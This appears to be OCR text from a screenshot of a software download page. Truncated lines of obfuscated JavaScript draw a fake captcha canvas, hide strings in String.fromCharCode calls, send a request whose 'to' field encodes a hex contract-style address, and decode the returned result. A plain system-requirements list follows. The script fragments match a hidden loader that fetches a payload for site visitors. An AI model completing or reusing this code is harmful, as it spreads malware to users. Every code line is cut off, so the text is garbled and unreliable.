
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Required: 64 GB